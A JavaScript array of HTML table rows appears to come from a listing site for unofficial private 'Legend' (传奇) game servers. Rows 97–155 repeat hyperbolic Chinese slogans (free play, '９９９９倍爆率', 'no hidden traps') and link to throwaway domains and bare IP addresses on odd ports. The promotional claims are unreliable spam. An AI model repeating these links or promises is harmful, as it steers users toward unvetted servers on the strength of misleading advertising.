adlistData[97] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.m3c4eipn.xyz:61988/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'>1月16日/11:30</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██ <font color='red'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.m3c4eipn.xyz:61988/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[98] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117' rel='nofollow' target='_blank'>１．７６＂狂风＂刀速</a></td><td>★＂免费＂复古微变★</td><td class='r'>1月16日/11:30</td><td>无暗坑无隐藏</td><td>━━━━━你从未玩过的版本━━━━充值老Ｇ是你儿━━━━━ <font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[99] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.3cf1fn5g1n51n1.icu:10158' rel='nofollow' target='_blank'>※狂暴※沉默</a></td><td>剧情〓金蛇</td><td class='r'>1月16日/11:30</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水） <font color='red'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.3cf1fn5g1n51n1.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[100] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.h44689.xyz:7382' rel='nofollow' target='_blank'>１．８５王者合击</a></td><td>█８５首战１区█</td><td class='r'>1月16日/11:30</td><td>长久耐玩█</td><td>█全新玩法█经典耐玩█全网独家█ <font color='red'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.h44689.xyz:7382'  target='_blank'>点击查看</a></td></tr>`;
adlistData[101] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/307' rel='nofollow' target='_blank'>１.７６简单小极品</a></td><td>攻速元素▃５０圆畅玩</td><td class='r'>1月16日/11:30</td><td>长久服玩一年以上</td><td>█终极全靠打╱独家新版本╱抗米吃肉╱装备保值█ <font color='red'>-推荐</font></td><td>★站长推荐★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/307'  target='_blank'>点击查看</a></td></tr>`;
adlistData[102] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█微变╋首战区█</td><td class='r'>1月16日/11:30</td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆● <font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[103] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.sdhh9192.xyz:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'>1月16日/11:30</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999 <font color='red'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.sdhh9192.xyz:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[104] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>1月16日/11:30</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」 <font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[105] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月16日/11:30</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[106] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月16日/11:30</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５ <font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[107] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>1月16日/11:30</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打 <font color='red'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[108] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.cc29912.xyz:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'>1月16日/11:30</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲ <font color='red'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.cc29912.xyz:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[109] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月16日/11:30</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[110] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.dsakj2812.xyz:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'>1月16日/11:30</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲ <font color='red'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.dsakj2812.xyz:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[111] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.u1jk32kf.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'>1月16日/11:30</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏ <font color='red'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.u1jk32kf.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[112] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://bt999.1h7gf.top:30999/' rel='nofollow' target='_blank'>你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class='r'>1月16日/11:30</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██ <font color='red'>-推荐</font></td><td>你瞅啥？？？？？</td><td><a href='http://bt999.1h7gf.top:30999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[113] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://xdy.fymnxdy.top:8516' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'>1月16日/11:30</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣ <font color='red'>-推荐</font></td><td>８０后回忆</td><td><a href='http://xdy.fymnxdy.top:8516'  target='_blank'>点击查看</a></td></tr>`;
adlistData[114] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.kbwuwrzd.top:19537' rel='nofollow' target='_blank'>█本站强烈推荐█</a></td><td>█本站强烈推荐█</td><td class='r'>1月16日/11:30</td><td>攻速切割极品</td><td>１丶７６▇复古小极品最后的一片净土▇ <font color='red'>-推荐</font></td><td>沙奖大米</td><td><a href='http://www.kbwuwrzd.top:19537'  target='_blank'>点击查看</a></td></tr>`;
adlistData[115] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122' rel='nofollow' target='_blank'>████复古小极品████</a></td><td>经典三职业上手容易</td><td class='r'>1月16日/11:30</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极 <font color='red'>-推荐</font></td><td>拒绝套路</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[116] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.j5m3l6.asia:11284/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月16日/11:30</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.j5m3l6.asia:11284/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[117] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class='r'>1月16日/11:30</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█ <font color='red'>-推荐</font></td><td>█神器迷失█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[118] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'>1月16日/11:30</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█ <font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[119] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月16日/11:30</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９ <font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[120] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>1月16日/11:30</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬 <font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[121] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'>1月16日/11:30</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████ <font color='red'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[122] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/yjjx/' rel='nofollow' target='_blank'>异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class='r'>1月16日/11:30</td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█ <font color='red'>-推荐</font></td><td>◆小怪爆一切</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/yjjx/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[123] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>１．８０天道复古</a></td><td>１丶７６特色微变</td><td class='r'>1月16日/11:30</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>【免费】战法带毒╱道士宝宝超猛╱上万充首爆奖励╱一切靠打╱长久耐玩 <font color='red'>-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[124] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.m3c4eipn.xyz:61988/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>1月16日/11:30</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变 <font color='red'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.m3c4eipn.xyz:61988/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[125] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'>1月16日/11:30</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱ <font color='red'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[126] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/44' rel='nofollow' target='_blank'>██新版本●复古神器</a></td><td>散人必玩→免费打顶赞</td><td class='r'>1月16日/11:30</td><td>超级耐玩</td><td>██全新玩法█一切靠打█爆率超高█散人首选██ <font color='red'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/44'  target='_blank'>点击查看</a></td></tr>`;
adlistData[127] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121' rel='nofollow' target='_blank'>【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class='r'>1月16日/11:30</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝 <font color='red'>-推荐</font></td><td>送你一匹马</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[128] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class='r'>1月16日/11:30</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅ <font color='red'>-推荐</font></td><td>◣免费爽服大激情</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[129] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月16日/11:30</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137'  target='_blank'>点击查看</a></td></tr>`;
adlistData[130] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.jk2192.xyz:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'>1月16日/11:30</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█ <font color='red'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.jk2192.xyz:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[131] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>1月16日/11:30</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓 <font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[132] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.sjk281.xyz:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'>1月16日/11:30</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999 <font color='red'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.sjk281.xyz:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[133] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>1月16日/11:30</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████ <font color='red'>-推荐</font></td><td>180★185★195</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[134] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>1月16日/11:30</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统 <font color='red'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[135] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.0ntcra.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>1月16日/11:30</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.0ntcra.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[136] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42' rel='nofollow' target='_blank'>白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class='r'>1月16日/11:30</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝 <font color='red'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42'  target='_blank'>点击查看</a></td></tr>`;
adlistData[137] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆复古神器◆</a></td><td>█一切靠打█</td><td class='r'>1月16日/11:30</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★ <font color='red'>-推荐</font></td><td>█散人畅玩█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[138] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月16日/11:30</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█ <font color='red'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[139] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月16日/11:30</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服 <font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[140] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'>1月16日/11:30</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　） <font color='red'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[141] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.2xv5sd1v5.icu:15397/qhdd' rel='nofollow' target='_blank'>█嘟嘟★贺岁版</a></td><td>≤≤剧情丶沉默≥≥</td><td class='r'>1月16日/11:30</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶 <font color='red'>-推荐</font></td><td>高爆０充起飞</td><td><a href='http://www.2xv5sd1v5.icu:15397/qhdd'  target='_blank'>点击查看</a></td></tr>`;
adlistData[142] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class='r'>1月16日/11:30</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color='red'>-推荐</font></td><td>复古微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[143] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'>1月16日/11:30</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器 <font color='red'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118'  target='_blank'>点击查看</a></td></tr>`;
adlistData[144] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class='r'>1月16日/11:30</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆 <font color='red'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[145] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月16日/11:30</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们 <font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[146] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.qupk888.com:2614/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'>1月16日/11:30</td><td>７６８０８５</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888 <font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.qupk888.com:2614/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[147] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月16日/11:30</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技 <font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[148] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>1月16日/11:30</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指 <font color='red'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[149] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128' rel='nofollow' target='_blank'>新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class='r'>1月16日/11:30</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√ <font color='red'>-推荐</font></td><td>█经典复古█</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[150] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://0116abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月16日/11:30</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★ <font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0116abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[151] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://www.a56dj.com:37591' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月16日/11:30</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃ <font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='https://www.a56dj.com:37591'  target='_blank'>点击查看</a></td></tr>`;
adlistData[152] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.dqotaf53.top:49879' rel='nofollow' target='_blank'>饮血屠龙</a></td><td>复古三职业专属</td><td class='r'>1月16日/11:30</td><td>长久稳定</td><td>三职业群功技能，法师火墙切割，道士群毒 <font color='red'>-推荐</font></td><td>独创版本</td><td><a href='http://www.dqotaf53.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[153] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/125' rel='nofollow' target='_blank'>〓〓龙帝★新神器〓〓</a></td><td>〓〓免费﹏打〃﹏顶赞〓</td><td class='r'>1月16日/11:30</td><td>●免费无限刀●</td><td>〓创新玩法〓地图秒刷怪〓激情好玩〓PK丝滑〓刀速超快 <font color='red'>-推荐</font></td><td>█2026新版█</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/125'  target='_blank'>点击查看</a></td></tr>`;
adlistData[154] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>狂龙█雷霆</a></td><td>雷霆二合一</td><td class='r'>1月16日/11:30</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆ <font color='red'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[155] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'>1月16日/11:30</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭 <font color='red'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
